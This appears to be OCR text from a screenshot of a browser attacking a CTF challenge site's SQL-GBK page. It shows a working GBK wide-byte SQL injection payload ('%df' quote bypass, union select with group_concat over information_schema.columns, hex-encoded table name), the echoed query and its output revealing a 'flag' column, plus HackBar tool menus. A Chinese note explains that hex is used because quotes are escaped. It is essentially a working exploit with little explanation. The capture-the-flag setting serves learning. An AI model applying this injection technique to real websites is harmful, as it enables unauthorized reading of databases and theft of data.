 不安全 | chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27%20and%201=2%20union%20select%20...
your sql:select id,title from news where id = '1ß\' and 1=2 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x63746634 #'
id,flag
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,group_concat(column_name) from
Split URL
information_schema.columns where table_name=0x63746634 %
注意，因为被转义，所以用16进制数